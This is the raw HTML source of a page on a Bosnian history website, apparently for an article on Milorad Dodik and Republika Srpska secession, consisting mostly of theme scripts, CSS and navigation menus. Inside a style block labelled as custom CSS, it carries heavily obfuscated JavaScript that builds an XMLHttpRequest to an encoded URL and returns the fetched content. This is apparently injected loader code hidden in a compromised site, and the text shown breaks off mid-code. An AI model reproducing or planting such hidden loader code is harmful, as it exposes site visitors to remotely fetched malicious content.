                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="ad273f27af";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/uncategorized",
                    "name": "Uncategorized"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska",
                    "name": "Zašto Dodik stalno prijeti i zašto ne pokreće secesiju entiteta Republika Srpska"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-81532 single-format-standard zasto-dodik-stalno-prijeti-i-zasto-ne-pokrece-secesiju-entiteta-republika-srpska global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
